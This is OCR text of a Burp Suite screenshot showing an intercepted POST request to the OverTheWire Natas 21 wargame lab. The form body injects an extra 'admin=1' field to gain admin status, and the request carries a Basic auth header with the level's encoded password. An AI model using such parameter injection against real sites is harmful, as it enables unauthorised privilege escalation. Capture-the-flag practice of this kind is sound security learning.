 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Proxy settings
Request to http://natas21-experimenter.natas.labs.overthewire.org:80 [13.51.8.181]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: natas21-experimenter.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://natas21-experimenter.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMyMTo4OU9XclRrR21pTFpMdjEySlk0dExqMmM0RlcweG41Ng==
11 Connection: close
12 Referer: http://natas21-experimenter.natas.labs.overthewire.org/index.php
13 Cookie: PHPSESSID=320vopc49b82bvth7f7f0tdvf9
14 Upgrade-Insecure-Requests: 1
15
16 align=center&fontsize=100%25&bgcolor=yellow&admin=1&submit=Update